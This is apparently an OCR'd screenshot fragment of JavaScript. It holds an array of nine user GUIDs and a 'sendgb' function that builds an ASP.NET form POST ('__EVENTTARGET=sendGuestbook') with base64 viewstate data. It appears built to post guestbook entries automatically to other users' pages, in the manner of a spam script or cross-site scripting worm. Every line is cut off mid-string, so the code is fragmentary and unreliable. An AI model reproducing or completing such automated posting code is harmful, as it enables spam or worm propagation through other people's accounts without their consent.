
    var gbuser=new Array(9)

     gbuser[0]="{116eb464-606c-4eae-8443-3
     gbuser[1]="{d1589118-6869-4146-8d7d-6
     gbuser[2]="{c8c39ddd-b646-44db-ba91-a
     gbuser[3]="{09084660-84CF-4FD1-9953-D
     gbuser[4]="{88CB53D0-8961-4D4B-8DF9-E
     gbuser[5]="{9162CB93-99AA-4888-AFCC-D
     gbuser[6]="{8B496A22-C65E-4451-BAE9-E
     gbuser[7]="{2515B502-3FAB-4258-9B1B-9
     gbuser[8]="{B7197B42-DE49-4449-B604-5
function stop(){

}

function sendgb(){

  if (xmlhttp.readyState == 4 && xmlhttp.s
      {

        var pd;

        pd="__EVENTTARGET=sendGuestbook%3
        pd+="O2NwO291O3BpO29pO3VuO3NtO21s
        pd+="ZXV0cmFsLCBQdWJsaWNLZXlUb2tl
        pd+="LCBWZXJzaW9uPTEuMC41MDAwLjAs
        pd+="LTQ4MmItYjE5Mi1iN2IyODYzOTQw
        pd+="M%2BOz47bDx0PDtsPGk8MT47aTw3
        pd+="2BO3Q8cDxsPFZpc2libGU7PjtsPG
        pd+="tsPGdvb29vb2QgaGFyIGludGUgZs